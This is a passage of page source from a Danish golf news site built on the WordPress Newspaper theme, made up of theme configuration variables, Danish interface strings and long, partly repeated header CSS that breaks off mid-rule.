var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="b0545c3199";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 